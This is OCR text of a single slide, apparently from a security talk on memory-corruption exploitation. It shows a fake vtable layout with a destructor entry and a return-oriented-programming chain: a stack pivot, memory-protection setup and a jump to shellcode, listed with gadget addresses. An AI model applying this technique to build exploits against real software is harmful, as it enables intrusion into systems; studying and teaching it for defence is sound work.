 Code Execution
✤ Build a fake vtable with gadgets
Address Value
08027EC8 00000070
~PSDK() 08027ECC 086E3000
08027ED0 00000000
08027ED4 00000004
08027ED8 05826DF0
08027EDC 00000000
08027EE0 00000000
08027EE4 00000000
Address Value
086E3000 086E301C => esi
086E3004 5A31AA02 xchg eax, esp # pop esi # pop ebx # retn
086E3008 5A7ED766 xchg eax, esi # retn
086E300C 5A87A5C4 push 1 # push [eax-8] # push [eax-4] # call wrapper
086E3010 086E4000
086E3014 00001000
086E3018 086E4000 jump to shellcode